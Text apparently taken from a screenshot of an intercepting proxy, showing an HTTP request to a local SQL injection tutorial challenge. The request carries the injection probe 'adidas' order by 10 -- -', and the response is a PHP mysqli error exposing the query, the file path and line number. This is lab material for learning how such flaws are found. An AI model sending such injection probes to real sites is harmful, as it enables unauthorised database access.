 Request
Pretty Raw Hex
\n
1 GET /Vulnerabilities_Tutorial/sql_injection/Challenge_2/?search=adidas'+order+by+10+--+-
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 May 2024 09:27:10 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 447
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Fatal error
</b>
:  Uncaught mysqli_sql_exception: Unknown column '10' in 'order clause' in
C:\xampp\htdocs\Vulnerabilities_Tutorial\SQL_Injection\Challenge_2\index.php:23
11 Stack trace:
12 #0 C:\xampp\htdocs\Vulnerabilities_Tutorial\SQL_Injection\Challenge_2\index.php(23):
mysqli-&gt;query('SELECT * FROM p...')
13 #1 {main}
14 thrown in <b>
C:\xampp\htdocs\Vulnerabilities_Tutorial\SQL_Injection\Challenge_2\index.php
</b>
on line <b>
23
</b>
<br />
15